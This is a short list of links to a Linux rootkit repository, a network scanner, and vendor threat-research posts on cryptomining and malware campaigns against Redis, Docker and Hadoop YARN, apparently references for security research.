- https://github.com/m0nad/Diamorphine

- https://www.darktrace.com/blog/migo-a-redis-miner-with-novel-system-weakening-techniques

- https://www.cadosecurity.com/blog/watchdog-continues-to-target-east-asian-csps

- https://www.darktrace.com/blog/the-nine-lives-of-commando-cat-analyzing-a-novel-malware-campaign-targeting-docker

- https://github.com/zmap/zgrab2

- https://www.trendmicro.com/en_us/research/21/g/threat-actors-exploit-misconfigured-apache-hadoop-yarn.html

- www.darktrace.com/blog/containerised-clicks-malicious-use-of-9hits-on-vulnerable-docker-hosts